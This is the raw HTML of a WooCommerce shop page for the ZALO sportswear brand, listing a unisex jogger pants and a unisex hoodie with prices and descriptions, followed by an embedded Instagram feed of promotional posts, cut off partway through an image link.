<li class="entry content-bg loop-entry product type-product post-909 status-publish instock product_cat-menbottoms product_cat-unisex product_cat-unisex-jogger-pants product_cat-womensbottoms product_tag-sale has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://zaloathletic.com/product/unisex-jogger-pants/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image"><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unisex jogger pants" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2288.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=300%2C300&amp;ssl=1" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="Untitled-Capture2630.jpg" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2630.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://zaloathletic.com/product/unisex-jogger-pants/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Unisex jogger pants</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-excerpt"><p>Unisex jogger pants without lint and soft texture. Elastic waist, ankle trims, exterior back pocket and internal drawstring for waist adjustment. Color: vanilla, navy blue Composition: 65% cotton, 35% pes Care: Machine wash at 30°C, low spin</p>
</div><div class="product-action-wrap"><a href="https://zaloathletic.com/product/unisex-jogger-pants/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="909" data-product_sku="UNIPANTS-0001" aria-label="Select options for &ldquo;Unisex jogger pants&rdquo;" rel="nofollow">Select options<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_909" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-894 status-publish last instock product_cat-menhoodies product_cat-unisex product_cat-unisex-hoodie product_cat-womenshoodies product_tag-sale has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://zaloathletic.com/product/unisex-hoodie/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image"><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unisex hoodie" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2648.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=300%2C300&amp;ssl=1" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="Untitled-Capture2286.jpg" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2286.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://zaloathletic.com/product/unisex-hoodie/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Unisex hoodie</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-excerpt"><p>Unisex lint-free hoodie with a soft texture. Elastic finishes in<br />
body-hugging rib weave and drawstring hood.</p>
</div><div class="product-action-wrap"><a href="https://zaloathletic.com/product/unisex-hoodie/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="894" data-product_sku="HD-0001" aria-label="Select options for &ldquo;Unisex hoodie&rdquo;" rel="nofollow">Select options<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
<style>.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background: var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status {display: none;padding-top: 20px;text-align: center;color: var(--global-palette4);}</style><div class="page-load-status"><div class="kt-loader-ellips infinite-scroll-request"><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span></div><p class="infinite-scroll-last">End of content</p><p class="infinite-scroll-error">End of content</p></div></main></div></div><span id="kadence-conversion-end-of-content"></span>	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-24" class="widget widget_block"><p>
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_3 sbi_col_6 sbi_width_resp sbi-theme sbi-default_theme sbi-style-boxed" style="padding-bottom: 12px;" data-post-style="boxed" data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="2" data-colstablet="3" data-num="12" data-nummobile="8" data-header-size="small" data-item-padding="6" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="894" data-locatornonce="c1dfcb9d74" data-options="{&quot;carousel&quot;:[true,false,true,500,true,1],&quot;avatars&quot;:{&quot;official.zalo&quot;:&quot;https:\/\/scontent-fra3-1.xx.fbcdn.net\/v\/t51.2885-15\/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E&quot;,&quot;LCLofficial.zalo&quot;:1},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:2,&quot;colstablet&quot;:&quot;3&quot;,&quot;captionsize&quot;:12,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">


<div class="sbi-header sbi-header-type-text "  data-header-size="small"   >Follow on Instagram</div>

    <div id="sbi_images" style="gap: 12px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18127353364385328" data-date="1732290841" data-numcomments="1"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">The Runner’s T-shirt – unisex, versatile, and ready to go. Beige or navy? <br>Now Available Online.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        54    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        1    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&#038;oe=674A0A5A" data-lightbox-sbi="" data-title="The Runner’s T-shirt – unisex, versatile, and ready to go. Beige or navy? &lt;br&gt;
Now Available Online.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18127353364385328" data-user="official.zalo" data-url="https://www.instagram.com/p/DCrezjav7XS/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DCrezjav7XS/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&#038;oe=674A0A5A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&amp;oe=674A0A5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&amp;oe=674A0A5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&amp;oe=674A0A5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/468101142_17988177266753345_3374714423708085135_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=E9VMjSVjXn8Q7kNvgFm0g8k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYACFGYyg-DWEFI_ku4hoH7Xx9FV1N_SpdD7L0e7C6-sjQ&amp;oe=674A0A5A&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Runner’s T-shirt – unisex, versatile, and ready to go. Beige or navy? 
Now Available Online.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17995265597555966" data-date="1732123897" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Stay cool, stay focused. The ZALO Dry Fit collection for men and women wicks away sweat, keeping you comfortable through every intense workout. Performance meets style with breathable designs made to move with you.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        63    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&#038;oe=674A2EB6" data-lightbox-sbi="" data-title="Stay cool, stay focused. The ZALO Dry Fit collection for men and women wicks away sweat, keeping you comfortable through every intense workout. Performance meets style with breathable designs made to move with you.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_17995265597555966" data-user="official.zalo" data-url="https://www.instagram.com/p/DCmgYqhvYU8/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DCmgYqhvYU8/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&#038;oe=674A2EB6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&amp;oe=674A2EB6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&amp;oe=674A2EB6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&amp;oe=674A2EB6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/467707191_17987947550753345_8829004897298941552_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9A8wBREfNp0Q7kNvgE-xDa_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGI